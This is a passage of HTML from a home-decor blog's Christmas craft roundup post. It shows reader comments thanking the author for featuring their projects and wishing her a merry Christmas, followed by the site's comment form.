				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=878749#respond" data-commentid="878749" data-postid="24869" data-belowelement="div-comment-878749" data-respondelement="respond" data-replyto="Reply to Carmel" aria-label="Reply to Carmel">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-878764" class="comment even thread-even depth-1">
			<article id="div-comment-878764" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ad3c7a80b1c1e841e780bc8e52953a06e64ca9f58e74e2fc103e0483eff9ee46?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ad3c7a80b1c1e841e780bc8e52953a06e64ca9f58e74e2fc103e0483eff9ee46?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://myuncommonsliceofsuburbia.com" class="url" rel="ugc external nofollow">kristin</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-878764"><time datetime="2011-12-22T08:01:29-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The talent out there is amazing! So many wonderful projects on my list for next year :)<br />
Wishing you a wonderful Christmas with your beautiful family. Thanks for all your hard work you have shared with us over the past year.<br />
XO<br />
Kristin</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=878764#respond" data-commentid="878764" data-postid="24869" data-belowelement="div-comment-878764" data-respondelement="respond" data-replyto="Reply to kristin" aria-label="Reply to kristin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-878776" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-878776" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1affc4d4b2c6f4c2f9b22d9e9a1c1271bf4280b199b481e9046f4c50821211de?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1affc4d4b2c6f4c2f9b22d9e9a1c1271bf4280b199b481e9046f4c50821211de?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://DollarsandSenseDecor.com" class="url" rel="ugc external nofollow">Tracy K</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-878776"><time datetime="2011-12-22T08:03:57-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ahhhhhhhhhhhhhhhhhh! I&#8217;m running out of time! I&#8217;m determined to get at least a couple of these done before Sunday when the whole family is here. Thanks to everyone for the inspiration. Merry Christmas to you &amp; your family!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=878776#respond" data-commentid="878776" data-postid="24869" data-belowelement="div-comment-878776" data-respondelement="respond" data-replyto="Reply to Tracy K" aria-label="Reply to Tracy K">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-878810" class="comment even thread-even depth-1">
			<article id="div-comment-878810" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/009134f49692759b504fd6a7fad21367eb9b1c6cf4f8d09ce3c9ca896d61f05b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/009134f49692759b504fd6a7fad21367eb9b1c6cf4f8d09ce3c9ca896d61f05b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://inmyownstyle.com" class="url" rel="ugc external nofollow">Diane@InMyOwnStyle</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-878810"><time datetime="2011-12-22T08:14:25-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Kate &#8211;</p>
<p>So much creativity to be found out in blogland.  I am loving so many of the projects you have featured.   The pennies on the letters, the pine cone map ornament&#8230; I am going to have to start in July so I can get it all done next Christmas.<br />
Thanks for featuring my project.  XO</p>
<p>Your little munchkins are probably pretty excited right about now.  :) I am sure Santa will be good to them.  Enjoy!  Merry Christmas.  </p>
<p>My best- Diane</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=878810#respond" data-commentid="878810" data-postid="24869" data-belowelement="div-comment-878810" data-respondelement="respond" data-replyto="Reply to Diane@InMyOwnStyle" aria-label="Reply to Diane@InMyOwnStyle">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-878956" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-878956" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/db0f9fabaa3884edc6552b5ae599f5e8db61b7be280f6458addc39f59ec507f1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/db0f9fabaa3884edc6552b5ae599f5e8db61b7be280f6458addc39f59ec507f1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.harbourbreeze.blogspot.com/" class="url" rel="ugc external nofollow">ritajoy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-878956"><time datetime="2011-12-22T08:54:42-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kate, I feel so honored to be featured with all these amazing crafty ladies!  Thank you so much&#8230;and Merry Christmas!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=878956#respond" data-commentid="878956" data-postid="24869" data-belowelement="div-comment-878956" data-respondelement="respond" data-replyto="Reply to ritajoy" aria-label="Reply to ritajoy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-879122" class="comment even thread-even depth-1">
			<article id="div-comment-879122" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3c33d64f6503e665d37b60bde1ac531c82530277a4735c77aab0463c23a1449d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c33d64f6503e665d37b60bde1ac531c82530277a4735c77aab0463c23a1449d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://boyplusgirldesign.com" class="url" rel="ugc external nofollow">Diana @ Boy + Girl</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-879122"><time datetime="2011-12-22T09:39:42-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love all of these!  My favourite is the tiwg garland &#8211; brilliant!<br />
-Diana</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=879122#respond" data-commentid="879122" data-postid="24869" data-belowelement="div-comment-879122" data-respondelement="respond" data-replyto="Reply to Diana @ Boy + Girl" aria-label="Reply to Diana @ Boy + Girl">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-879204" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-879204" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b140ce5fd205c1b832b4251cd6e2b1b7ca1f65a726a40c84cd52bd586a9017de?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b140ce5fd205c1b832b4251cd6e2b1b7ca1f65a726a40c84cd52bd586a9017de?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.commonplacebeauty.blogspot.com" class="url" rel="ugc external nofollow">heather @commonplacebeauty</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-879204"><time datetime="2011-12-22T10:02:55-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So many amazing ideas.  What a fabulous linking party!  Thanks so much for the feature :-).  Now I neeeeeed to go look at some of these awesome ideas.  Especially Funky Junk&#8217;s twig garland.  That Donna is so creative!  Merry Christmas to everyone!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=879204#respond" data-commentid="879204" data-postid="24869" data-belowelement="div-comment-879204" data-respondelement="respond" data-replyto="Reply to heather @commonplacebeauty" aria-label="Reply to heather @commonplacebeauty">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-879281" class="comment even thread-even depth-1">
			<article id="div-comment-879281" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0776fbcd045496f9789eb80a20bab7288f82b9dcda7a95a6718fafd6262b2ddd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0776fbcd045496f9789eb80a20bab7288f82b9dcda7a95a6718fafd6262b2ddd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.indiespotting.com" class="url" rel="ugc external nofollow">Erika {IndieSpotting}</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-879281"><time datetime="2011-12-22T10:24:53-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>These are all so wonderful!! Thank you so much for sharing them all. I&#8217;m definitely filing away some of these ideas for next year!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=879281#respond" data-commentid="879281" data-postid="24869" data-belowelement="div-comment-879281" data-respondelement="respond" data-replyto="Reply to Erika {IndieSpotting}" aria-label="Reply to Erika {IndieSpotting}">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-879362" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-879362" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1028bbe6bf026fdda32ae5a7e6e631611f89a67fee1892b6fdb1b39c9b55b5a6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1028bbe6bf026fdda32ae5a7e6e631611f89a67fee1892b6fdb1b39c9b55b5a6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.redheadreverie.blogspot.com" class="url" rel="ugc external nofollow">Brook @ Redhead Reverie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-879362"><time datetime="2011-12-22T10:49:57-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>LOVE, LOVE, LOVE all of these and will be pinning many of them for next year! Thank you for sharing.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=879362#respond" data-commentid="879362" data-postid="24869" data-belowelement="div-comment-879362" data-respondelement="respond" data-replyto="Reply to Brook @ Redhead Reverie" aria-label="Reply to Brook @ Redhead Reverie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-879875" class="comment even thread-even depth-1">
			<article id="div-comment-879875" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/35ef03426d2c28f9986f1480127fc925596ba774d34dbad03aaacd85217ed5db?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35ef03426d2c28f9986f1480127fc925596ba774d34dbad03aaacd85217ed5db?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://Thelittlebrownhouse.us" class="url" rel="ugc external nofollow">Sharyl@Thelittlebrownhouse</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-879875"><time datetime="2011-12-22T13:10:17-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you so much for including my photo garland in with these great projects!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=879875#respond" data-commentid="879875" data-postid="24869" data-belowelement="div-comment-879875" data-respondelement="respond" data-replyto="Reply to Sharyl@Thelittlebrownhouse" aria-label="Reply to Sharyl@Thelittlebrownhouse">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-880027" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-880027" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/95643f2be94860a1eba07e740e755ffe4cf8ddb2b2d19b7e442226600147a92b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/95643f2be94860a1eba07e740e755ffe4cf8ddb2b2d19b7e442226600147a92b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://homeyhomedesign.blogspot.com" class="url" rel="ugc external nofollow">Jody</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-880027"><time datetime="2011-12-22T14:01:38-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kate, thank you so much for sharing my project! I&#8217;m am giddy with excitement (my kids think I&#8217;ve lost it!) Thanks for making my week! Merry Christmas!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=880027#respond" data-commentid="880027" data-postid="24869" data-belowelement="div-comment-880027" data-respondelement="respond" data-replyto="Reply to Jody" aria-label="Reply to Jody">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-880529" class="comment even thread-even depth-1">
			<article id="div-comment-880529" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/66aecf56a7b593d0d3cc99cb7af34695aac13924dca43fb846b00ca87d5df3bc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/66aecf56a7b593d0d3cc99cb7af34695aac13924dca43fb846b00ca87d5df3bc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://theluckylass.com" class="url" rel="ugc external nofollow">Beth F.</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-880529"><time datetime="2011-12-22T16:28:43-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you so much for featuring me Kate!  I&#8217;m honored to be included among such awesome talent.  This is an awesome way to start my holiday.  Merry Christmas!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=880529#respond" data-commentid="880529" data-postid="24869" data-belowelement="div-comment-880529" data-respondelement="respond" data-replyto="Reply to Beth F." aria-label="Reply to Beth F.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-881198" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-881198" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fbefa503325e4781f126012a56f18ad0ad22850bf238113f4b39e1fa6bd94d75?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fbefa503325e4781f126012a56f18ad0ad22850bf238113f4b39e1fa6bd94d75?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.etsy.com/shop/eighttreestreet" class="url" rel="ugc external nofollow">Maribel</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-881198"><time datetime="2011-12-22T20:01:15-08:00">December 22, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks so much for the lovely collection of Christmas decorating ideas, I am so excited, there so many neat ideas to try.  I am in love with the pepermint table decorations. Thanks so much for sharing</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=881198#respond" data-commentid="881198" data-postid="24869" data-belowelement="div-comment-881198" data-respondelement="respond" data-replyto="Reply to Maribel" aria-label="Reply to Maribel">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-882887" class="comment even thread-even depth-1">
			<article id="div-comment-882887" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/abf7e23cb57b993efbb1389919ffa431af900d7455c8738a734eb648c737702f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abf7e23cb57b993efbb1389919ffa431af900d7455c8738a734eb648c737702f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.sasinteriors.net" class="url" rel="ugc external nofollow">Jenna, SAS Interiors</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-882887"><time datetime="2011-12-23T06:31:50-08:00">December 23, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wonderful roundup of Christmas creations, Kate.  And thank you so much for featuring my drop cloth stockings &#8211; so kind of you!!  Have a wonderful Christmas with your family &#8211; LOVED the christmas card :)</p>
<p>xo Jenna</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=882887#respond" data-commentid="882887" data-postid="24869" data-belowelement="div-comment-882887" data-respondelement="respond" data-replyto="Reply to Jenna, SAS Interiors" aria-label="Reply to Jenna, SAS Interiors">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-883141" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-883141" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/91cb94f9d8c325247ab21515aeada00bff4f07f6ca9ba1a5b69ce01291de7f9f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91cb94f9d8c325247ab21515aeada00bff4f07f6ca9ba1a5b69ce01291de7f9f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://plumdoodles.com" class="url" rel="ugc external nofollow">SheilaG</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-883141"><time datetime="2011-12-23T07:55:21-08:00">December 23, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow, my stomach did a little flip-flop when I saw my hymnal trees featured- thanks so much for including me with all these talented ladies!!! Have a joyous Christmas celebration. :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=883141#respond" data-commentid="883141" data-postid="24869" data-belowelement="div-comment-883141" data-respondelement="respond" data-replyto="Reply to SheilaG" aria-label="Reply to SheilaG">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-883837" class="comment even thread-even depth-1">
			<article id="div-comment-883837" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3abf7d96807135d4bf71251684812834dcdfdbd621159e6d985c9eb0ae12e1e3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3abf7d96807135d4bf71251684812834dcdfdbd621159e6d985c9eb0ae12e1e3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Nancy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-883837"><time datetime="2011-12-23T11:32:02-08:00">December 23, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>WOW Kate..With this many awesome creative ideas..where do I start??  MERRY CHRISTMAS KATE!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=883837#respond" data-commentid="883837" data-postid="24869" data-belowelement="div-comment-883837" data-respondelement="respond" data-replyto="Reply to Nancy" aria-label="Reply to Nancy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-883965" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-883965" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3d1aebfdeed2156e403c13e645607207d661d4c1eb406abcf8ceb706dda3c093?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d1aebfdeed2156e403c13e645607207d661d4c1eb406abcf8ceb706dda3c093?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://funkyjunkinteriors.blogspot.com/" class="url" rel="ugc external nofollow">Funky Junk Interiors</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-883965"><time datetime="2011-12-23T12:45:22-08:00">December 23, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks for the highlight!!! Over 700 linkups&#8230; what a fun kinda madness! Beautiful features!</p>
<p>Merry Christmas to Kate and all!</p>
<p>Donna</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=883965#respond" data-commentid="883965" data-postid="24869" data-belowelement="div-comment-883965" data-respondelement="respond" data-replyto="Reply to Funky Junk Interiors" aria-label="Reply to Funky Junk Interiors">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-889310" class="comment even thread-even depth-1">
			<article id="div-comment-889310" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d79964199803cc229cf1a249c006d6cbaa0f0692560b0d6e03d0553c87afdf77?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d79964199803cc229cf1a249c006d6cbaa0f0692560b0d6e03d0553c87afdf77?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.tatertotsandjello.com" class="url" rel="ugc external nofollow">jen @ tatertots and jello</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/#comment-889310"><time datetime="2011-12-25T00:32:23-08:00">December 25, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh my goodness- what a fun round up Kate!! And you made my day featuring my ladder!! THANK YOU. </p>
<p>Have a wonderful Christmas my friend!!! </p>
<p>xoxoxoxoxo<br />
Jen</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/12/25-christmas-craft-party-highlights/?replytocom=889310#respond" data-commentid="889310" data-postid="24869" data-belowelement="div-comment-889310" data-respondelement="respond" data-replyto="Reply to jen @ tatertots and jello" aria-label="Reply to jen @ tatertots and jello">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="commentform-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/12/25-christmas-craft-party-highlights/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://centsationalstyle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Keep the conversation going! Your email address will not be published.<span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='24869' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bb5ae555ac" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="202"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>		</div>


</div><!-- #comments .comments-area -->

											<div class="single-post-instagram-feed">
							<h3 class="page-title"><a href="//instagram.com/centsationalstyle">Lately on Instagram (@centsationalstyle)</a>
							
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="24869" data-locatornonce="52d2ee9584" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
